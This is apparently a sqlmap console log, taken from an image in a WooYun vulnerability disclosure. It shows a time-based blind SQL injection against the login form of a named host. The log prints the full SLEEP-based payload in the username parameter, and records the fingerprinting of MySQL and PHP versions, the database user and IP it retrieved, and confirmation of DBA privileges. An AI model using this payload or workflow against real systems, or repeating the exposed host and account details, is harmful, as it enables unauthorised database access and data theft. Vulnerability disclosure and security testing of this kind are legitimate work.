 Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: IbtnEnter=&dosubmit=1&login_platform=1&password=g00dPa$$w0rD&rem_ac
count=on&username=' AND (SELECT * FROM (SELECT(SLEEP(5)))HKpN) AND 'Coha'='Coha
---
[16:55:02] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL 5.0.12
[16:55:02] [INFO] testing if current user is DBA
[16:55:02] [INFO] fetching current user
[16:55:02] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[16:55:20] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[16:55:32] [INFO] adjusting time delay to 2 seconds due to good response times
cnbene@125.64.34.99
current user is DBA:    True
[16:58:37] [INFO] fetched data logged to text files under 'C:\Users\FireWork\.sq
lmap\output\fpsale.pywm.com.cn'
www.wooyun.org
[*] shutting down at 16:58:37